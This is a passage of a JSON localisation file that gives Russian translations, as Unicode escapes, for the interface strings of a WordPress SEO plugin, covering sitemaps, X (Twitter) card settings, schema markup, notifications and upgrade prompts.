\u043a\u0430\u043d\u0430\u043b"],"Media Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Enter your answer":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Select a category to help us narrow down the SEO options that work best for you and your site.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e SEO."],"Which category best describes your website?":["\u041a\u0430\u043a\u0430\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442?"],"Manually Enter Person":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0438\u043c\u044f \u0432\u0440\u0443\u0447\u043d\u0443\u044e"],"Your Social Profiles":["\u0412\u0430\u0448\u0438 \u043f\u0440\u043e\u0444\u0438\u043b\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445"],"Default Social Share Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432 \u0441\u043e\u0446\u0441\u0435\u0442\u044f\u0445 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Minimum size: 112px x 112px, The image must be in JPG, PNG, GIF, SVG, or WEBP format.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 112\u00d7112 px. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Logo":["\u041b\u043e\u0433\u043e\u0442\u0438\u043f"],"Name":["\u0418\u043c\u044f"],"Choose whether the site represents a person or an organization.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u2014 \u0444\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044e."],"Choose a Person":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0444\u0438\u0437. \u043b\u0438\u0446\u0430"],"Your static sitemap is currently being regenerated. This may take some time based on the size of your site. This may also cause the sitemap content to look outdated.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u043c."],"We recommend setting the amount of URLs per sitemap index to 1,000 or less. The more links, the longer it will take for the sitemap to load.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c\u0441\u044f 1000 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 URL \u043d\u0430 \u043e\u0434\u0438\u043d \u0438\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0427\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0441\u044b\u043b\u043e\u043a, \u0442\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Taxonomy Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Type Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"Grouped":["\u0421\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Any posts that are assigned to these terms will also be excluded from your sitemap.":["\u041b\u044e\u0431\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u044d\u0442\u0438\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Include All Taxonomies":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Author Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Date Archive Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430 \u043f\u043e \u0434\u0430\u0442\u0430\u043c"],"Automatically Ping Search Engines":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Open Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Do you get a blank sitemap or 404 error?":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u0430\u044f \u0438\u043b\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0430 404?"],"Noindexed content will not be displayed in your sitemap.":["\u041d\u0435\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Links Per Sitemap":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430"],"Enable Sitemap":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"An XML Sitemap is a list of all your content that search engines use when they crawl your site. This is an essential part of SEO because it contains some important pieces of information that search engines need when crawling your site. The XML Sitemap created by %1$s tells search engines where to find all of the content on your site.":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0441\u043f\u0438\u0441\u043e\u043a \u0432\u0441\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c SEO, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u0430\u044f %1$s, \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c, \u0433\u0434\u0435 \u043a\u0430\u043a\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0441\u043a\u0430\u0442\u044c."],"Enable this option to show additional X data on your posts and pages (i.e., who the post was written by and how long it might take to read the article).":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u043e\u043f\u0446\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 X \u0432 \u0432\u0430\u0448\u0438\u0445 \u0437\u0430\u043f\u0438\u0441\u044f\u0445 \u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 (\u043a\u0442\u043e \u0430\u0432\u0442\u043e\u0440 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438 \u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u0447\u0442\u0435\u043d\u0438\u0435 \u0442\u0435\u043a\u0441\u0442\u0430)."],"Additional Data":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0434\u0430\u043d\u043d\u044b\u0435"],"Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438"],"Home Page Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Home Page Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Minimum size: 300px x 157px, ideal ratio 2:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 300\u00d7157 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 2:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 144px x 144px, ideal ratio 1:1, 5MB max. JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 144\u00d7144 px, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0438\u0438 1:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5MB. \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Summary with Large Image":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u0441 \u0431\u043e\u043b\u044c\u0448\u0438\u043c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435\u043c"],"Default Card Type":["\u0422\u0438\u043f \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Enable this feature if you want X to display a preview card with images and a text excerpt when a link to your site is shared.":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u044d\u0442\u0443 \u0444\u0443\u043d\u043a\u0446\u0438\u044e, \u0435\u0441\u043b\u0438 \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u0432 X \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u043b\u0430\u0441\u044c \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0430 \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430 \u0441 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\u043c\u0438 \u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u0442\u0435\u043a\u0441\u0442\u0430."],"X (Twitter) Card Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u043a\u0430\u0440\u0442\u043e\u0447\u043a\u0438 X (Twitter)"],"Schema Markup":["Schema-\u0440\u0430\u0437\u043c\u0435\u0442\u043a\u0430"],"We recommended redirecting attachment URLs back to the attachment since the default WordPress attachment pages have little SEO value.":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u043e\u0432\u044b\u0432\u0430\u0442\u044c URL \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u043e\u0431\u0440\u0430\u0442\u043d\u043e \u043d\u0430 \u0441\u0430\u043c\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435, \u043f\u043e\u0441\u043a\u043e\u043b\u044c\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439 WordPress \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e \u0438\u043c\u0435\u044e\u0442 \u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0443\u044e SEO-\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u044c."],"Attachment Parent":["\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"Attachment":["\u0412\u043b\u043e\u0436\u0435\u043d\u0438\u0435"],"Redirect Attachment URLs":["URL \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0438 \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"You have %1$s more notifications":["\u0423 \u0432\u0430\u0441 \u0435\u0441\u0442\u044c \u0435\u0449\u0451 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f (%1$s)"],"Relaunch Setup Wizard":["\u041f\u0435\u0440\u0435\u0437\u0430\u043f\u0443\u0441\u043a \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Dismiss All":["\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0432\u0441\u0435"],"Upgrade to %1$s and Save %2$s":["\u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 %1$s \u0438 \u0441\u044d\u043a\u043e\u043d\u043e\u043c\u044c\u0442\u0435 %2$s"],"Get more features in %1$s %2$s:":["\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u0435\u0439 \u0432 %1$s %2$s:"],"Manage all of your sitemap settings, including XML, Video, News and more.":["\u041b\u0435\u0433\u043a\u043e \u0443\u043f\u0440\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0432\u0441\u0435\u043c\u0438 \u0437\u043d\u0430\u0447\u0438\u043c\u044b\u043c\u0438 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0430\u043c\u0438 \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 XML-\u043a\u0430\u0440\u0442\u0443, \u043a\u0430\u0440\u0442\u0443 \u0432\u0438\u0434\u0435\u043e, \u043a\u0430\u0440\u0442\u0443 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0442.\u0434."],"Fine-tune your site with our powerful tools including Robots.txt editor, import\/export and more.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u0441\u0430\u0439\u0442 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043d\u0430\u0448\u0438\u0445 \u043c\u043e\u0449\u043d\u044b\u0445 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432, \u0432\u043a\u043b\u044e\u0447\u0430\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt, \u0438\u043c\u043f\u043e\u0440\u0442\/\u044d\u043a\u0441\u043f\u043e\u0440\u0442 \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435."],"Setup Open Graph for Facebook, X (Twitter), etc. to show the right content \/ thumbnail preview.":["\u041d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0439\u0442\u0435 Open Graph \u0434\u043b\u044f Facebook, X (Twitter) \u0438 \u0442.\u00a0\u043f., \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0443\u0436\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0438\u043b\u0438 \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u044b \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430."],"Improve local SEO rankings with schema for business address, open hours, contact, and more.":["\u041f\u043e\u0432\u044b\u0441\u044c\u0442\u0435 \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u0443\u044e SEO-\u043f\u043e\u0437\u0438\u0446\u0438\u044e \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e Schema \u0434\u043b\u044f \u044e\u0440. \u0430\u0434\u0440\u0435\u0441\u0430, \u0433\u0440\u0430\u0444\u0438\u043a\u0430 \u0440\u0430\u0431\u043e\u0442\u044b, \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u044b\u0445 \u043d\u043e\u043c\u0435\u0440\u043e\u0432 \u0438 \u0442.\u0434."],"Check how your site scores with our SEO analyzer and compare against your competitor's site.":["\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430\u0442\u043e\u0440\u0430 \u0438 \u0441\u0440\u0430\u0432\u043d\u0438\u0442\u0435 \u0435\u0433\u043e \u0441 \u0441\u0430\u0439\u0442\u043e\u043c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Configure how your website content will look in Google, Bing and other search engines.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 Google, Bing \u0438 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u0438\u043a\u0430\u0445."],"You can use these quicklinks to quickly access our settings pages to adjust your site's SEO settings.":["\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u044d\u0442\u0438 \u0431\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u0434\u043b\u044f \u043e\u043f\u0435\u0440\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0434\u043e\u0441\u0442\u0443\u043f\u0430 \u043a \u043d\u0430\u0448\u0438\u043c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u043c \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a, \u0447\u0442\u043e\u0431\u044b \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b SEO \u0441\u0432\u043e\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Quicklinks":["\u0411\u044b\u0441\u0442\u0440\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438"],"SEO Site Score":["\u041e\u0446\u0435\u043d\u043a\u0430 SEO \u0441\u0430\u0439\u0442\u0430"],"See all dismissed notifications.":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u043e\u0442\u043a\u043b\u043e\u043d\u0435\u043d\u043d\u044b\u0435 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f."],"There are no new notifications at this moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u043d\u043e\u0432\u044b\u0445 \u0443\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Smart Schema":["\u0423\u043c\u043d\u0430\u044f Schema"],"Refresh Results":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Complete SEO Checklist":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a SEO"],"Good Results":["\u0425\u043e\u0440\u043e\u0448\u0438\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Recommended Improvements":["\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0435 \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f"],"Your site is not connected. Please connect to %1$s, then try again.":["\u0412\u0430\u0448 \u0441\u0430\u0439\u0442 \u043d\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d. \u041d\u0430\u0441\u0442\u0440\u043e\u0439\u0442\u0435 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a \u0441\u0435\u0440\u0432\u0435\u0440\u0443 %1$s \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443."],"We were unable to parse the content for this site.":["\u041d\u0430\u0448\u0435\u0439 \u0441\u0438\u0441\u0442\u0435\u043c\u0435 \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"The URL provided is invalid.":["\u0423\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0439 URL \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d."],"Please enter a valid URL.":["\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 URL."],"Perform in-depth SEO Analysis of your competitor's website.":["\u041f\u0440\u043e\u0432\u0435\u0434\u0438\u0442\u0435 \u0443\u0433\u043b\u0443\u0431\u043b\u0435\u043d\u043d\u044b\u0439 SEO-\u0430\u043d\u0430\u043b\u0438\u0437 \u0441\u0430\u0439\u0442\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430."],"Enter Competitor URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430"],"Default Taxonomy Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Default Post Type Object Types":["\u0422\u0438\u043f\u044b \u043e\u0431\u044a\u0435\u043a\u0442\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Show Facebook Author":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c Facebook Author"],"How to get your Facebook Author URL":["\u041a\u0430\u043a 